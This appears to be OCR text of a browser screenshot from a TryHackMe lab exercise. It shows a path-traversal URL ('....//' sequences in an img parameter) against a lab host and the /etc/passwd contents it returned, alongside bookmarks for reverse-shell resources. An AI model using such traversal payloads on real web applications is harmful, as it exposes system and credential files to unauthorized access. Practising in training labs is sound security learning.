 Mozilla Firefox
Admin Settings
Base64 Deco
System Monitori
http://10.10.38.2
10.10.38.252:500
Index of /upload
10.10.38.252:50000/profile.php?img=....//....//....//....//....//....//....//....//....
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run
/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:
/bin/false ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common
/lxd:/bin/false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:
/bin/false postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin dovecot:x:115:123:Dovecot mail server,,,:/usr
/lib/dovecot:/usr/sbin/nologin dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin
joshua:x:1002:1002:,,,:/home/joshua:/bin/bash charles:x:1003:1003:,,,:/home/charles:/bin/bash